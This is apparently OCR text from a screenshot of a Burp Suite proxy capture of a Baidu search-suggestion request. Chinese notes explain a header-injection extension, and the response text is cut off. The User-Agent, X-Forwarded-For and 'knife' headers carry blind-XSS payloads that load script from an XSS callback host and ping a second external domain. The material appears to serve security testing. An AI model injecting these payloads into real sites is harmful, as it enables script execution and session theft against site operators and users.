 4353 18:08:20 30 Dec 2021 Proxy GET www.baidu.com /sugrec prod=pc_his&from=pc_... 14 200 360 20
Request
Response
Pretty Raw Hex \n Select extension...
... Raw Hex
1 GET /sugrec?prod=pc_his&from=pc_web&json=1&sid=
35638_35105_31660_35630_34968_35457_34584_35491_35652_35644_35317_26350_35612_35562&hisdata=
%5B%7B%22time%22%3A1626317079%2C%22kw%22%3A%22abyss%20webserver%E7%AE%A1%E7%90%86%22%7D%2C%7B%22time%22%3A1626317088%2C%22kw%
22%3A%22abyss%20webserver%E7%AE%A1%E7%90%86%E6%8E%A5%E5%8F%A3%22%7D%5D&_t=1640853939595&csor=0 HTTP/1.1
2 Host: www.baidu.com
3 Cookie: BAIDUID=6F3ACC240CF10C84F0AAED8051001D2C:FG=1; BIDUPSID=6F3ACC240CF10C847C700B8DE0B4B17E; PSTM=1620889381; __yjs_duid
=1_3028f8d99d2cf5c1d829512bf7308ce41631688717142; BD_HOME=1; H_PS_PSSID=
35638_35105_31660_35630_34968_35457_34584_35491_35652_35644_35317_26350_35612_35562; BD_UPN=133252
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0'\"/><script
src=https://bmw.xss.ht></script><img/src=b.0y0.fun/www.baidu.com>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 X-Forwarded-For: '\"/><script src=https://bmw.xss.ht></script>
16 knife: '\"/><script src=https://bmw.xss.ht></script><img/src=b.0y0.fun/www.baidu.com>
17
18
附在原始值末尾
如果原本存在这个header，替换它的值。
如果不存在，直接添加新的header。
1 HTTP/1.1 20
2 Content-Len
3 Content-Typ
4 Date: Thu,
5 Connection:
6
7 {"q":"","p"
r_no":0,"er
rmal","sa":
webserver管
sa":"h_2","
webserver管
c52"}